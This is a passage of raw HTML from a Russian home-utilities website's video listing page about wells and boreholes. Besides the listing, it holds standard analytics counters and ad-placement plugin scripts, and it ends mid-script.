src="http://img.youtube.com/vi/w9lbLLJCsOg/0.jpg" width="180" height="150" alt="Как связать канализацию и колодец" /></noscript> Как связать канализацию и колодец </a><div class="video-item__views">6009</div><div class="video-item__comments">0</div></div><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/pamyatka-po-chistke-kolodca-2.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="Памятка по чистке колодца" data-lazy-src="http://img.youtube.com/vi/eJ1sPaVdtew/0.jpg" /><noscript><img src="http://img.youtube.com/vi/eJ1sPaVdtew/0.jpg" width="180" height="150" alt="Памятка по чистке колодца" /></noscript> Памятка по чистке колодца </a><div class="video-item__views">6190</div><div class="video-item__comments">0</div></div><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/pamyatka-po-chistke-kolodca.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="Виды облицовок для колодца" data-lazy-src="http://img.youtube.com/vi/PMIGcqAfo90/0.jpg" /><noscript><img src="http://img.youtube.com/vi/PMIGcqAfo90/0.jpg" width="180" height="150" alt="Виды облицовок для колодца" /></noscript> Виды облицовок для колодца </a><div class="video-item__views">6087</div><div class="video-item__comments">0</div></div><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/kogda-luchshe-burit-skvazhinu.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="Когда лучше бурить скважину" data-lazy-src="http://img.youtube.com/vi/H_ccCruCQpY/0.jpg" /><noscript><img src="http://img.youtube.com/vi/H_ccCruCQpY/0.jpg" width="180" height="150" alt="Когда лучше бурить скважину" /></noscript> Когда лучше бурить скважину </a><div class="video-item__views">6384</div><div class="video-item__comments">0</div></div><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/v-kakix-sluchayax-nelzya-burit-skvazhinu.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="В каких случаях нельзя бурить скважину" data-lazy-src="http://img.youtube.com/vi/mLpkUVwBWQ8/0.jpg" /><noscript><img src="http://img.youtube.com/vi/mLpkUVwBWQ8/0.jpg" width="180" height="150" alt="В каких случаях нельзя бурить скважину" /></noscript> В каких случаях нельзя бурить скважину </a><div class="video-item__views">5952</div><div class="video-item__comments">0</div></div><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/sobiraem-oblicovku-dlya-kolodca.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="Собираем облицовку для колодца" data-lazy-src="http://img.youtube.com/vi/5-jNXcEVVik/0.jpg" /><noscript><img src="http://img.youtube.com/vi/5-jNXcEVVik/0.jpg" width="180" height="150" alt="Собираем облицовку для колодца" /></noscript> Собираем облицовку для колодца </a><div class="video-item__views">5787</div><div class="video-item__comments">0</div></div><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/sxemy-obustrojstva-vodyanoj-skvazhiny.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="Схемы обустройства водяной скважины" data-lazy-src="http://img.youtube.com/vi/JT3ICJRpw2c/0.jpg" /><noscript><img src="http://img.youtube.com/vi/JT3ICJRpw2c/0.jpg" width="180" height="150" alt="Схемы обустройства водяной скважины" /></noscript> Схемы обустройства водяной скважины </a><div class="video-item__views">5952</div><div class="video-item__comments">0</div></div><div class="video-item"> <a href="https://aqua-rmnt.com/video/kolodec-skvazhina/chastye-problemy-v-novyx-skvazhinax.html"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20150'%3E%3C/svg%3E" width="180" height="150" alt="Частые проблемы в новых скважинах" data-lazy-src="http://img.youtube.com/vi/Ye0SpjJUIfU/0.jpg" /><noscript><img src="http://img.youtube.com/vi/Ye0SpjJUIfU/0.jpg" width="180" height="150" alt="Частые проблемы в новых скважинах" /></noscript> Частые проблемы в новых скважинах </a><div class="video-item__views">6022</div><div class="video-item__comments">0</div></div></div><div class="pagination"><span aria-current="page" class="page-numbers current">1</span><a rel="nofollow" class="page-numbers" href="https://aqua-rmnt.com/video/kolodec-skvazhina/page/2">2</a><a rel="nofollow" class="next page-numbers" href="https://aqua-rmnt.com/video/kolodec-skvazhina/page/2"></a></div></div></div></main></div><aside class="right-sidebar"><div class="section videocats"><div class="section__headline">Видео-рубрики</div><ul><li class="cat-item cat-item-163"><a href="https://aqua-rmnt.com/video/santeh-raboty">Сантехнические работы</a></li><li class="cat-item cat-item-165"><a href="https://aqua-rmnt.com/video/alt-energiya">Альтернативная энергия</a></li><li class="cat-item cat-item-170"><a href="https://aqua-rmnt.com/video/drenazh-systemy">Дренажные системы</a></li><li class="cat-item cat-item-171"><a href="https://aqua-rmnt.com/video/kanalizaciya-video">Устройство канализации</a></li><li class="cat-item cat-item-172"><a href="https://aqua-rmnt.com/video/otop-oborudovanye">Отопительное оборудование</a></li><li class="cat-item cat-item-173"><a href="https://aqua-rmnt.com/video/zasory">Прочистка засоров</a></li><li class="cat-item cat-item-174"><a href="https://aqua-rmnt.com/video/teply-pol">Теплый пол</a></li><li class="cat-item cat-item-175"><a href="https://aqua-rmnt.com/video/svarochnye-raboty">Сварочные работы</a></li><li class="cat-item cat-item-176 current-cat"><a aria-current="page" href="https://aqua-rmnt.com/video/kolodec-skvazhina">Колодец и скважина</a></li><li class="cat-item cat-item-177"><a href="https://aqua-rmnt.com/video/pechki">Печи и камины</a></li></ul></div><div class="section authors no-mobile"><p>Редакция сайта не является автором данных видео. Все представленные здесь видео-ролики - это собственность их правообладателей.</p></div></aside></div><footer class="footer"><!--noindex--><div class="footer__copyright"><div class="footer__site-name">aqua-rmnt.com</div> © 2013-2026 – Aqua-Rmnt.com<br />Интернет-энциклопедия про строительные коммуникации</div><nav><ul class="footer__nav-1"><li class="map"><a href="//aqua-rmnt.com/karta-sajta.html">Карта сайта</a></li><li class="map"><a href="//aqua-rmnt.com/reklamodatelyam.html">Реклама</a></li></ul></nav><div class="footer__contacts"> Копирование и использование <br />материалов запрещено!</div> <!--/noindex--></footer></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25512758 = new Ya.Metrika({
                    id:25512758,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25512758" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-33', 'auto');
  ga('send', 'pageview');</script> <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122637", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122637;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='https://aqua-rmnt.com/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fotorama-wp.css-css' href='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/modesco-fotorama/fotorama-wp-4d9104090db2845c490ec8c39ac82753.css' type='text/css' media='all' /> <script data-minify="1" type='text/javascript' src='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/5c406dd9a3795-yZTof2/js/experts-2a3319fdfbce575464c5c32d618f8dc4.js' id='script-experts_webnavoz-js'></script> <script type='text/javascript' src='https://aqua-rmnt.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://aqua-rmnt.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/aqua-rmnt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script data-minify="1" type='text/javascript' src='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-873a970cbb567a656c7a8f8bb366785d.js' id='contact-form-7-js'></script> <script data-minify="1" type='text/javascript' src='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids-2fae1f31e4e8a46c342bc6c088a67f1d.js' id='fitvids-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/aqua-rmnt.com\/wp-admin\/admin-ajax.php","nonce":"d9fd89efd6","post_id":"14808"}; /* ]]> */</script> <script type='text/javascript' src='https://aqua-rmnt.com/wp-content/plugins/modesco-author-box/js/rating.min.js' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script data-minify="1" type='text/javascript' src='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/modesco-table-of-contents-plus/front-d1bd9b6d89310f63c97cc9c3d69640fd.js' id='toc-front-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/aqua-rmnt.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"aa660d5263","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='https://aqua-rmnt.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LctV7YUAAAAAIj5YfkEOa7MWLdkd1GqUNoWXXs4' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LctV7YUAAAAAIj5YfkEOa7MWLdkd1GqUNoWXXs4","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script data-minify="1" type='text/javascript' src='https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index-f594a854d512745e5908d0f887d6d04a.js' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://aqua-rmnt.com/wp-content/plugins/modesco-fotorama/fotorama.min.js' id='fotorama.min.js-js'></script> <script type='text/javascript' src='https://aqua-rmnt.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js' id='fotorama-wp.min.js-js'></script> <script type="text/javascript">jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 